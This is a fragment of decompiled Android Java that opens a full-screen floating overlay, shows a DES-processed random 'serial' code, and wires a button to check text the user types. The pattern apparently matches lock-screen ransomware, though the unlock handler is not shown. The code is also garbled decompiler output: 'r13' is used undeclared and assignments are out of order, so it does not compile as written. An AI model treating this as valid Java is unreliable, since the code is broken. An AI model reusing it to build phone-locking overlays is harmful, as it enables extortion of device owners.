 private void first() {
this.v = LayoutInflater.from(getApplicationContext()).inflate(R.layout.a, (ViewGroup) null);
this.fm.setview(this.v);
this.fm.createfloatview(-1, 1280);
int random = (int) (Math.random() * ((double) 100000));
Button button = (Button) this.fm.byid(R.id.aButton1);
TextView textView = (TextView) this.fm.byid(R.id.xlh1);
StringBuffer stringBuffer = r13;
StringBuffer stringBuffer2 = new StringBuffer();
textView.setText(DES.get(stringBuffer.append("").append(random).toString()));
Button button2 = button;
AnonymousClass100000000 anonymousClass100000000 = r13;
AnonymousClass100000000 anonymousClass1000000002 = new AnonymousClass100000000(this, random, (EditText) this.fm.byid(R.id.aEditText1));
button2.setOnClickListener(anonymousClass100000000);
}